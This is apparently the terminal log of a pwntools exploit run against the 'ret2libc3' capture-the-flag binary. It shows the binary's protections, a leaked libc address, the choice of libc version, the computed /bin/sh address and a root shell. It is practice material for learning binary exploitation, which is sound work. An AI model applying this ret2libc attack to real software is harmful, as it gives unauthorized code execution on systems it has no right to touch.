 ➜ bamboofox_ret2libc3 git:(master) ✗ python exploit.py
[+] Starting local process './ret2libc3': pid 18684
[*] '/root/REPL/ROP/bamboofox_ret2libc3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0x8048460 0x804a024 0x8048618
leak libc_start_main_got addr and return to main again
get the related addr
Multi Results:
 0: libc.so.6 (id local-d113ad309edaa3902fb7a5ddb84236a4db651667)
 1: libc.so (id local-5e76e673680d3fc6c7fcb437c70c4c0ffd3d6d61)
 2: archive-glibc (id libc6-i386_2.23-0ubuntu3_amd64)
 3: debian-glibc (id libc6-xen_2.23-0experimental2_i386)
 4: debian-glibc (id libc6-i686_2.23-0experimental2_i386)
 5: archive-glibc (id libc6_2.23-0ubuntu3_i386)
 6: debian-glibc (id libc6-i386_2.23-0experimental2_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] libc.so.6 (id local-d113ad309edaa3902fb7a5ddb84236a4db651667) be choosed.
binsh_addr: 0xf7f6ca0b
get shell
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$